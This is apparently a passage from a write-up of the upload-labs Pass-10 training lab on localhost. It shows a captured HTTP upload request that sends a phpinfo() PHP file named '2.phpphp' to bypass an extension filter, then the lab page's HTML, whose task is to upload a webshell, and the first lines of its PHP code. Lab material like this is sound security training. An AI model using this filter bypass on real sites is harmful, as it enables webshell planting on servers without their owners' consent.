 Referer: http://127.0.0.1/upload-labs/Pass-10/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------18691991225667
Content-Disposition: form-data; name="upload_file"; filename="2.phpphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------18691991225667
Content-Disposition: form-data; name="submit"
上传
-----------------------------18691991225667--
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="re
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.phpphp" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;